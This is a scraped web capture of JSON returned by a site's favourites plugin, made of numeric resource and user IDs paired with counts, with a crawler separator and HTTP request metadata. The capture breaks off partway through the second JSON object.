"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":3,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"104060":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":3,"115871":2,"112575":1,"116256":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":3,"116684":1,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":2,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":2,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":2,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"106114":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":2,"115013":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":1,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":2,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":1,"108406":1,"5552":1,"118614":2,"117293":2,"120784":1,"120742":1,"112593":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":1,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":2,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":2,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"92141":1,"121371":1,"120247":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":2,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"116242":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"118818":2,"122026":1,"106045":1,"122639":2,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"1846":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"112732":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"89047":1,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"120960":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"121279":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":2,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":2,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":2,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124384":1,"124385":2,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"6130":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"124383":1,"116507":1,"117161":1,"90685":1,"108070":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"116197":1,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":3,"116274":1,"99849":1,"124755":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":3,"123218":1,"124035":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":4,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":3,"124493":2,"124331":1,"124330":1,"124083":1,"121864":2,"124994":2,"125037":2,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124061":1,"119909":2,"122254":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":1,"115807":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"114536":2,"119631":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"119098":1,"122490":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"124733":1,"125163":1,"125240":1,"112242":1,"112241":1,"122097":1,"122082":1,"69511":1,"90546":1,"90549":1,"43130":1,"64199":1,"124452":1,"125043":1,"125042":1,"125370":1,"112082":2,"125014":2,"116343":1,"122093":1,"118907":1,"121863":1,"125039":2,"124995":2,"125040":2,"124644":1,"125273":1,"125278":1,"116509":2,"19986":1,"116678":1,"107607":1,"120197":1,"124022":1,"121240":2,"123574":1,"123599":1,"123619":1,"124598":1,"124642":1,"124643":1,"123883":2,"122882":1,"116253":1,"124300":1,"124284":1,"125677":1,"116248":1,"116255":1,"121861":1,"19216":1,"27947":1,"105850":1,"114993":1,"114995":1,"114997":1,"114998":2,"107576":1,"124392":1,"121467":1,"120438":2,"120682":2,"124843":1,"118517":1,"120118":1,"120122":1,"118193":1,"121878":1,"106850":1,"116237":1,"92236":1,"124835":1,"121304":1,"68445":1,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":1,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":2,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"107852":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":1,"124066":1,"86062":1,"97038":1,"125796":1,"124014":1,"118096":1,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":1,"69344":1,"71263":1,"104785":1,"107463":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1768979184395
body_size: 33868
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1768979184395","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":2,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"5811":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":8,"9723":1,"5423":1,"2644":8,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":6,"9924":1,"10007":1,"5760":1,